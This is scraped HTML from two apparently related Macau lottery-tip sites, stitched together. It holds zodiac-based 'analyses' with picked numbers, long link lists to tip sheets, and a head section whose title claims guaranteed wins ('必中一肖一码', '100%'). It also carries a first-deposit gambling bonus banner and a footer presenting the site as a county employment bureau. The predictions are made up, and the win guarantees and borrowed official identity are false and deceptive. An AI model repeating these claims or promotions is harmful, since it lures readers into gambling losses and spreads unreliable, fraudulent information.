document.writeln("			018期小小分析:这段文字描绘了“表演-奖赏”的生存循环：黑熊在规训中重复技能，以取悦观者换取生存资源。暗喻现代社会中被异化的劳动——个体将天赋与时间兑换成生存资料，在既定规则下磨损本真。【生肖演绎】牛——如黑熊般负重献技，温驯重复既定动作；猴——模仿取巧，以机灵换得喝彩与果腹；狗——摇尾配合指令，将服从化为骨头的奖赏；鸡——准时啼鸣表演，用规律换取谷粒；马——绕场奔跑，蹄声踏出观众期待的节拍；猪——圆滚憨态成为展示的一部分，以慵懒兑换温饱；兔——在笼中跳跃，红眸映着投喂者的目光。七肖皆是舞台上的演员，用被规训的本能，交换着生存的甜蜜枷锁");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛猴狗鸡马猪<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>安新县就业服务局。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 安新县就业服务局 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f09e15f82e4d1ab8eb61b5493431be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a0281n.rvbp3xrdb8.cyou/
body_size: 21066
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">

    <head>
    <meta name="google" content="notranslate">
	<meta http-equiv="Content-Language" content="zh-cn">
    <meta name="format-detection" content="telephone=no" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />	
	<meta name="applicable-device" content="mobile">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>澳门蛇蛋图|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|2026王中王开奖十记录网|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>
     <meta name="keywords" content="澳门蛇蛋图|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门蛇蛋图|澳门今晚必中一肖一码2026开|澳门2026澳门最新开奖结果公布|最准一肖一码100%澳门|澳门蛇蛋图" />
     <meta name="description" content="澳门蛇蛋图|600图库|八百图库|澳门精选免费资料大全下载|澳门蛇蛋图永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖"/></title>

	
	
<!--统计 2025/03/24  -->	
<script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?e2a5357b1aa81b2d8c1a66af149fe98d";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script> 
   <!--  -->
	
<script>
var jy= {siteid:"770646",type:"am5",groupid:"e",o:30}

</script>
    
	<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
	<link href="https://otc.edgozy.com/assets/common.css?102" rel="stylesheet" type="text/css">
	<script type="text/javascript" src="https://otc.edgozy.com/assets/jquery.tmpl.min.js"></script>
	<script type="text/javascript" src="https://otc.edgozy.com/assets/common_d50.js?138"></script>
	<script type="text/javascript" src="https://otc.edgozy.com/assets/qqface.js"></script>
	<script type="text/javascript" src="https://otc.edgozy.com/assets/SuperSlide.js"></script>
    <link href="https://vhimg1.edgozy.com/770646/img/style.css?130" rel="stylesheet" type="text/css">
	<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>	
<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>	
<script src="./config.js"></script>	
	
	
        <script src="https://otc.edgozy.com/assets/layer.min.js"></script>
        <script src="https://otc.edgozy.com/assets/qqface.js"></script>
	
        <script type="text/javascript" src="https://otc.edgozy.com/assets/js/redbag-cdown.js?zone=ASIA/Hong_Kong"></script>
<style>
    
  </style>
	</head>
<!-- Thay Logo -->


<!-- 770646.com -->
<div class="toplogo"><img src="https://vhimg1.edgozy.com/ducbeo/da-.jpg?4" width="100%" border="0" /></div><!--  -->

<!-- 770647.com -->
<!--<div class="toplogo"><img src="https://vhimg1.edgozy.com/770646/img/da%2047.jpg" width="100%" border="0" /></div><!--  -->
<!-- ============================================================================================================================= -->

<!-- <header>
<div class="home"><img src="https://vhimg1.edgozy.com//770646/img/logox.jpg"></a></div>		
</header>
</div>
<!--  -->



 <style>
 html { background: url(https://vhimg1.edgozy.com/770646/img/theme01.jpg) #f0e5d4 fixed;}
		.m-notice {
        font-family: 微软雅黑;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 25px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    a:hover{text-decoration:none!important}
</style>
<!-- 
<div class="toplogo">
<style>
.toplogo{margin-top:45px;}
@media screen and (max-width: 512px) {
    .toplogo{margin-top:28px;}
}
</style>

	<img src="https://vhimg1.edgozy.com//770646/img/dautie.jpg"></div><!--  -->

<!--<script>document.writeln("<a href='"+pt.link+"' target='_blank' style='text-decoration: none'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color: #fff'><p style='text-align: center;'><b><font color='#FF0000'>{"+pt.name+"}实力品牌，首存100到账200元</font></b></div></a>")</script><!--  -->

<div style="background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 19px;text-align: center;color:#FF0000">
<script>document.writeln("<a href='"+pt.link+"' target='_blank'><font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</a>")</script></font></div>

<script charset="utf-8" src="https://otc.edgozy.com/assets/header.js?v=01"></script>

<style>

*{margin:0;padding:0;}
a {text-decoration: none;}
img{vertical-align: middle}
table{width:100%;border-collapse: collapse;border:1px;bordercolor:#cccccc;bgcolor:#FFFFFF;}
.hung td{border: 1px solid #C0C0C0;border-collapse: collapse;font-size:14pt;text-align:center;height: 35px;line-height: 39px;}
.huashu{color:#000000;border-radius:10px;background:#CDDC39;box-shadow:0px 0px 5px 2px #ff0000;line-height: 30px;}	   	
td.fa {background-color: #fff;
	border-bottom:1px solid #E5E5E5;
		border-collapse:collapse;
		text-align:center;font-family:'微软雅黑';
		font-size:12pt;font-weight:700;
		height:32px;color:#000000;
		border-bottom:1px solid #E5E5E5;
        
}
  
.ys span {
		background-color: #FFFF00;
		color: #FF0000;
	} 
.content_right{width: 100%;
  text-align: center;
  border-collapse: collapse;
}

	.tieude {
		background-color: #990000;
		color: #fff;
		text-align: center;
		line-height: 35px;
		font-weight: bold;
		font-size: 2rem;
		font-family: 微软雅黑;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
	}
.content_right tr td:nth-child(2){line-height: normal;font-weight:700;font-size: 12pt;font-family:微软雅黑;color:red;height:25px;}

	html {font-size: 62.5%; !important;}
	a {text-decoration: none;}

	.hung table {background-color: #fff;
		width: 100%;
		text-align: center;
		border-collapse: collapse;
	}
	.ktt tr td {font-weight: bold; border: 1px solid rgb(218, 197, 197);height: 35px; font-family: 微软雅黑;}
	.ktt tr td:nth-child(1) {width: 24%; font-size: 1.5rem;}
	.ktt tr td:nth-child(2) {width: 57%; font-size: 1.5rem; background-color: #f1e7d8;}
	.ktt tr td:nth-child(3) {font-size: 1.7rem;}
	.ktt tr td:nth-child(1),
	.ktt tr td:nth-child(3) {
		background-color: #f1e7d8;
		color: black;
	}


.tho2 p {background-color: #fff;
		line-height: normal;
		text-align: left;
		font-family: 微软雅黑;
		font-size: 1.75rem;
	}


.normal p {background-color: #fff;
		line-height: normal;
		text-align: left;
		font-family: 微软雅黑;
		font-size: 1.9rem;
	}
	
	.chop p {background-color: #fff;
  
		line-height: normal;
		text-align: center;
		font-family: 微软雅黑;
		font-size: 1.3rem;
		border-bottom:1px solid #E5E5E5;
	}
	
	.sy img{width:360px;
		height:30px;
		}
		
	.abc {
    display: inline-block;
    width: 135px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
    
    
	.abcc {
    
    display: inline-block;
    width: 144px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
    
    .abcyi {
    
    display: inline-block;
    width: 80px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	.abc69 {
        line-height: 25px;
    display: inline-block;
    width: 96px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
    
    .abc4 {
    display: inline-block;
    width: 128px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
		
</style>



<style>

.phuonge {
	line-height: 48px;
	font-family:微软雅黑;
	text-align: center;
	font-size: 18pt;
	font-weight:700;
	color:#000;
}
.nhapnho {
 margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
 }

@keyframes changeshadow {
100% { text-shadow: 0 0 10px #FFFF00;}
50% { text-shadow: 0 0 80px #FFFF00;}
50% {text-shadow: 0 0 10px #FFFF00;}
@-webkit-keyframes changeshadow }


.katete td{
	font-family:微软雅黑;
	text-align: center;
	font-size: 16px;

	
}

.katete td:nth-child(1) {width:25%;background:rgb(16, 44, 90);color:#FFF;}
.katete td:nth-child(2) {width:55%;}
.katete td:nth-child(3) {width:20%;background:rgb(16, 44, 90);color:#FFF;}



.hunge {
	line-height: 40px;
	font-family:微软雅黑;
	text-align: center;
	font-size: 13pt;
	font-weight:700;
	color:#FFF;
	background: linear-gradient(to top, #909090, #00b7ac);
}
.hunge12 {
	line-height: 40px;
	font-family:微软雅黑;
	text-align: center;
	font-size: 12pt;
	font-weight:700;
	color:#6c00e6 !important;
	background: linear-gradient(to top, #d199e3, #f94e8b);
}
td.fa1 {background-color: #fff;
	border-bottom:1px solid #E5E5E5;
		border-collapse:collapse;
		text-align:center;font-family:'微软雅黑';
		font-size:12pt;font-weight:700;
		height:32px;color:#000000;
		border-bottom:1px solid #E5E5E5;
        margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
}

td.fa2 {background-color: #f7f1e700;
	border-bottom:1px solid #E5E5E5;
		border-collapse:collapse;
		text-align:center;font-family:'微软雅黑';
		font-size:12pt;font-weight:700;
		height:20px;color:#000000;
		border-bottom:1px solid #f7f1e700;
        margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
}
.tato {
 margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
 }

@keyframes changeshadow {
